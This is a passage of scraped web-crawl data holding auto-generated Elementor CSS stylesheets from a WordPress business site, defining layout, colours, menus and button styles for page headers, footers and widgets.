.elementor-element.elementor-element-c17e3dc .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:15px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{padding:11px 5px 11px 11px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css
body_size: 1770
content:
.elementor-33626 .elementor-element.elementor-element-700b803{--display:flex;--min-height:72px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803:hover{--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803, .elementor-33626 .elementor-element.elementor-element-700b803::before{--overlay-transition:0.01s;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-33626 .elementor-element.elementor-element-700b803.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:30px;margin:0 10px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:15px 0px 0px 0px;--border-top-width:15px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#6DD60A;--border-color:#6DD60A;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33626 .elementor-element.elementor-element-85731f4:not(.elementor-motion-effects-element-type-background), .elementor-33626 .elementor-element.elementor-element-85731f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1B;}.elementor-33626 .elementor-element.elementor-element-85731f4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline{background-color:#FFFFFF;background-image:url("https://mindtech.ae/wp-content/plugins/elementor/assets/images/placeholder.png");font-size:16px;text-transform:uppercase;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--heading-space:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-a-h-text-after{color:#FFFFFF;font-size:13px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-df4382c > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-df4382c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-fe660f3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-eb76823 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-c1f667e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-6f4027a .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 9.926% );max-width:9.926%;--container-widget-width:9.926%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 11.15% );max-width:11.15%;--container-widget-width:11.15%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-5c92558.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 77.117% );max-width:77.117%;padding:20px 0px 20px 0px;--container-widget-width:77.117%;--container-widget-flex-grow:0;text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#C1C1C1;}.elementor-33626 .elementor-element.elementor-element-85b2a33.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-33626 .elementor-element.elementor-element-85731f4{--content-width:1300px;}}@media(max-width:1024px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:25px;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 165px );max-width:165px;--container-widget-width:165px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 125.573px );max-width:125.573px;--container-widget-width:125.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 123.573px );max-width:123.573px;--container-widget-width:123.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 141.573px );max-width:141.573px;--container-widget-width:141.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 113.542px );max-width:113.542px;--container-widget-width:113.542px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 713.573px );max-width:713.573px;--container-widget-width:713.573px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:20px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 331.323px );max-width:331.323px;--container-widget-width:331.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 323.323px );max-width:323.323px;--container-widget-width:323.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{font-size:9px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css
body_size: 445
content:
.elementor-33676 .elementor-element.elementor-element-29da6f9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33676 .elementor-element.elementor-element-63bc0c2 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33676 .elementor-element.elementor-element-f285897:not(.elementor-motion-effects-element-type-background), .elementor-33676 .elementor-element.elementor-element-f285897 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33676 .elementor-element.elementor-element-f285897{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33676 .elementor-element.elementor-element-f285897 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-bfd9e71:not(.elementor-motion-effects-element-type-background), .elementor-33676 .elementor-element.elementor-element-bfd9e71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33676 .elementor-element.elementor-element-bfd9e71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33676 .elementor-element.elementor-element-bfd9e71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover, .elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover:focus{color:#ffffff;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover svg, .elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css
body_size: 377
content:
.elementor-33725 .elementor-element.elementor-element-6d4a145{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-0966b48 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33725 .elementor-element.elementor-element-91cb95e:not(.elementor-motion-effects-element-type-background), .elementor-33725 .elementor-element.elementor-element-91cb95e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33725 .elementor-element.elementor-element-91cb95e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33725 .elementor-element.elementor-element-91cb95e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-8e513f4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-d9615dc > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-167ebc4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-5a64915 